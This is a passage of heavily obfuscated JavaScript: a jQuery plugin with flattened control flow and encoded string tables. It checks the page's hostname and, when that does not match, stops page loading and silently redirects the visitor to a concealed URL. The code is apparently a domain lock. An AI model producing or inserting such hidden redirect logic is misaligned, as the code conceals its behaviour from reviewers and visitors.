kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[